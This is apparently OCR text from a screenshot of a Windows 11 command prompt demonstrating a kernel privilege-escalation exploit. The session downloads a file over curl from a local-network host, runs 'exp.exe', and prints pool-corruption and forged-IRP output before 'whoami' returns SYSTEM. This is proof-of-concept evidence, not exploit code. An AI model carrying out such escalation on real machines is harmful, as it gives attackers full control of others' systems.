 Microsoft Windows [版本 10.0.22000.856]
(c) Microsoft Corporation。保留所有权利。
C:\Users\test\Downloads>rm exp.exe
'rm' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\test\Downloads>curl -O http://192.168.249.1:8000
% Total % Received % Xferd Average Speed Time
Dload Upload Total
100 883k 100 883k 0 0 6110k 0 --:--:-- --
C:\Users\test\Downloads>exp.exe
[*] Draining the FreeChunkTree
[*] Find corruption index : 2513
[*] Find next dq entry addr : ffffe302b3e552b8
[*] Find include irp dq entry addr : ffff90080b125230
[*] Find Irp addr : ffff900806f64290
[*] Find threadlist_entry addr:ffff900805070580
[*] Find cp_thread_list_head addr : ffff9008055b7660
[*] Find system eprocess addr : ffff9007fb0d5040
[*] Forged IRP address: ffff90080afff000
[*] Triggering AAW
Microsoft Windows [版本 10.0.22000.856]
(c) Microsoft Corporation。保留所有权利。
C:\Users\test\Downloads>whoami
nt authority\system
关于“Windows”
Windows 11
Microsoft Windows
版本 21H2 (OS 内部版本 22000.856)
© Microsoft Corporation。保留所有权利。
Windows 11 家庭版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
zzm